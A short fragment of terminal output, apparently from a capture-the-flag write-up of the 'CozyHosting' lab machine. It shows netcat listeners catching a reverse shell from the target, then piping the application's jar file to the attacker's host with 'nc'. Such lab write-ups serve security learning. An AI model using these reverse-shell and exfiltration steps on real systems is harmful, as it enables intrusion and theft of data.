 ❯ nc -nvlp 6666 > cloud.jar
\listening on [any] 6666 ...
connect to [10.10.14.134] from (UNKNOWN) [10.10.11.230] 42756
❯ sudo su
[sudo] password for thiox:
❯ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.134] from (UNKNOWN) [10.10.11.230] 44284
bash: cannot set terminal process group (1063): Inappropriate ioctl f
or device
bash: no job control in this shell
app@cozyhosting:/app$ ls -la
ls -la
total 58856
drwxr-xr-x  2 root root     4096 Aug 14 14:11 .
drwxr-xr-x 19 root root     4096 Aug 14 14:11 ..
-rw-r--r--  1 root root 60259688 Aug 11 00:45 cloudhosting-0.0.1.jar
app@cozyhosting:/app$ cat cloudhosting-0.0.1.jar | nc 10.10.14.134 66
66
cat cloudhosting-0.0.1.jar | nc 10.10.14.134 6666